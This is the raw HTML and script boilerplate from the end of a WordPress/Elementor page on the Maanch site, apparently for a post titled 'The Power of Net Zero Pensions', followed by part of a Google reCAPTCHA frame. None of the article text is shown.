				<div data-elementor-type="popup" data-elementor-id="6507" class="elementor elementor-6507 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2f5fb67 e-con-full e-flex e-con e-parent" data-id="2f5fb67" data-element_type="container">
		<div class="elementor-element elementor-element-295bb85 e-flex e-con-boxed e-con e-child" data-id="295bb85" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c71a0b4 elementor-widget elementor-widget-heading" data-id="c71a0b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b8238df elementor-widget elementor-widget-button" data-id="b8238df" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M27.2223 9.72227C27.7592 9.1853 27.7592 8.3147 27.2223 7.77773C26.6853 7.24076 25.8147 7.24076 25.2777 7.77773L17.5 15.5555L9.72227 7.77773C9.1853 7.24076 8.3147 7.24076 7.77773 7.77773C7.24076 8.3147 7.24076 9.1853 7.77773 9.72227L15.5555 17.5L7.77773 25.2777C7.24076 25.8147 7.24076 26.6853 7.77773 27.2223C8.3147 27.7592 9.1853 27.7592 9.72227 27.2223L17.5 19.4445L25.2777 27.2223C25.8147 27.7592 26.6853 27.7592 27.2223 27.2223C27.7592 26.6853 27.7592 25.8147 27.2223 25.2777L19.4445 17.5L27.2223 9.72227Z" fill="white"></path></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-46b73b0 e-flex e-con-boxed e-con e-child" data-id="46b73b0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1346808 elementor-nav-menu__align-start responsive-menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1346808" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1346808" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6336"><a target="_blank" href="https://maanch.com/about" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6337"><a class="elementor-item">Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6339"><a target="_blank" href="https://maanch.com/m-invest/engagement-tracker" class="elementor-sub-item">For Investors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6338"><a target="_blank" href="https://maanch.com/for-companies" class="elementor-sub-item">For Companies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6342"><a class="elementor-item">Impact Metrics</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6344"><a target="_blank" href="https://maanch.com/our-metrics/nsi-framework" class="elementor-sub-item">NSI FRAMEWORK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6345"><a target="_blank" href="https://maanch.com/our-metrics/funder-types" class="elementor-sub-item">Maanch Funder Types</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6346"><a class="elementor-item">Resource Centre</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6347"><a href="https://updates.maanch.com/category/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6349"><a href="https://updates.maanch.com/category/whitepapers" class="elementor-sub-item">Whitepaper</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6350"><a href="https://updates.maanch.com/category/press/" class="elementor-sub-item">Press</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6353"><a target="_blank" href="https://maanch.com/contact" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1346808" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6336"><a target="_blank" href="https://maanch.com/about" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6337"><a class="elementor-item" tabindex="-1">Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6339"><a target="_blank" href="https://maanch.com/m-invest/engagement-tracker" class="elementor-sub-item" tabindex="-1">For Investors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6338"><a target="_blank" href="https://maanch.com/for-companies" class="elementor-sub-item" tabindex="-1">For Companies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6342"><a class="elementor-item" tabindex="-1">Impact Metrics</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6344"><a target="_blank" href="https://maanch.com/our-metrics/nsi-framework" class="elementor-sub-item" tabindex="-1">NSI FRAMEWORK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6345"><a target="_blank" href="https://maanch.com/our-metrics/funder-types" class="elementor-sub-item" tabindex="-1">Maanch Funder Types</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6346"><a class="elementor-item" tabindex="-1">Resource Centre</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6347"><a href="https://updates.maanch.com/category/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6349"><a href="https://updates.maanch.com/category/whitepapers" class="elementor-sub-item" tabindex="-1">Whitepaper</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6350"><a href="https://updates.maanch.com/category/press/" class="elementor-sub-item" tabindex="-1">Press</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6353"><a target="_blank" href="https://maanch.com/contact" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd43961 elementor-tablet-align-justify elementor-widget-tablet__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="bd43961" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://maanch.com/login">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://updates.maanch.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><link rel='stylesheet' id='tec-events-elementor-widget-tags-styles-css' href='https://updates.maanch.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/tags.css?ver=6.15.13' media='all' />
<link rel='stylesheet' id='elementor-post-6507-css' href='https://updates.maanch.com/wp-content/uploads/elementor/css/post-6507.css?ver=1768326224' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://updates.maanch.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://updates.maanch.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-manrope-css' href='https://updates.maanch.com/wp-content/uploads/elementor/google-fonts/css/manrope.css?ver=1743576882' media='all' />
<script src="https://updates.maanch.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://updates.maanch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://updates.maanch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://updates.maanch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/updates.maanch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://updates.maanch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://updates.maanch.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://updates.maanch.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://updates.maanch.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://updates.maanch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/updates.maanch.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/updates.maanch.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/updates.maanch.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"06b78a1ebb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2233,"title":"The%20Power%20of%20Net%20Zero%20Pensions%20-%20Maanch","excerpt":"","featuredImage":"https:\/\/updates.maanch.com\/wp-content\/uploads\/2021\/06\/maanch-blog-topic-Net-Zero-Pensions-1024x576.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://updates.maanch.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://updates.maanch.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://updates.maanch.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://updates.maanch.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://updates.maanch.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://updates.maanch.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://updates.maanch.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://updates.maanch.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeqSv4ZAAAAAEtxJrbrf9aCsPQeZ8ZjyEbY1arV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://updates.maanch.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeqSv4ZAAAAAEtxJrbrf9aCsPQeZ8ZjyEbY1arV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://updates.maanch.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://updates.maanch.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/updates.maanch.com\/wp-admin\/admin-ajax.php","nonce":"f7923ef492","urls":{"assets":"https:\/\/updates.maanch.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/updates.maanch.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/updates.maanch.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://updates.maanch.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://updates.maanch.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://updates.maanch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://updates.maanch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<style>
	
	   #search-5e1b11c, .e-search-input-wrapper ,.e-search-input no-icon-label{
  border-radius: 0 !important;
}
		
		input#search-5e1b11c:focus,
input#search-5e1b11c:active {
  border-radius: 0 !important;
}input#search-5e1b11c,
input#search-5e1b11c:focus,
input#search-5e1b11c:active,
input#search-5e1b11c:hover {
  border-radius: 0 !important;
}

		
		input#search-5e1b11c,
input#search-5e1b11c:focus,
input#search-5e1b11c:active,
input#search-5e1b11c:hover {
  border-radius: 0 !important;
}

	@media (max-width: 1024px) {
   #search-5e1b11c, .e-search-input-wrapper ,.e-search-input no-icon-label{
  border-radius: 0 !important;
}
		
		input#search-5e1b11c:focus,
input#search-5e1b11c:active {
  border-radius: 0 !important;
}input#search-5e1b11c,
input#search-5e1b11c:focus,
input#search-5e1b11c:active,
input#search-5e1b11c:hover {
  border-radius: 0 !important;
}

		
		input#search-5e1b11c,
input#search-5e1b11c:focus,
input#search-5e1b11c:active,
input#search-5e1b11c:hover {
  border-radius: 0 !important;
}


}
</style>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(17,23,62,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to give you the best experience on our website. You can find out more about which cookies we are using in our <a href="https://maanch.com/privacy-policy" target="_blank" class="text-white text-underline">Privacy Policy</a>. By using our site, you consent to our use of cookies. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom btn btn-outline-light btn-sm" aria-label="I Accept Cookies">I Accept Cookies</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 22, 2026 8:16 am (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqSv4ZAAAAAEtxJrbrf9aCsPQeZ8ZjyEbY1arV&co=aHR0cHM6Ly91cGRhdGVzLm1hYW5jaC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2d2y0b704357
body_size: 48566
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
